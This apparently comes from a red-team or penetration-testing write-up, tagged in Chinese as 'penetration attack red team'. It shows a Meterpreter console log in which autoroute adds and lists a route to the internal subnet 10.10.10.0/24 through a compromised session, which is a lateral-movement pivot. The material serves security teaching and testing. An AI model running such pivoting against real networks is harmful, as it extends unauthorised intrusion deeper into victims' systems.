 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 10.10.1.130
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
10.10.10.0 255.255.255.0 Session 3
meterpreter >
渗透攻击红队